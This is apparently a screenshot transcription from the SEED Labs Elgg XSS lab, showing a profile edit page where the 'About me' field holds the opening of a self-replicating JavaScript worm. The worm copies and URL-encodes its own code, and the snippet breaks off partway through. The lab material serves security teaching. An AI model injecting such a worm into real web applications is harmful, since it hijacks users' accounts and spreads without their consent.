 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Edit HTML
<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
body p
Public
Brief description
Public
Location
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications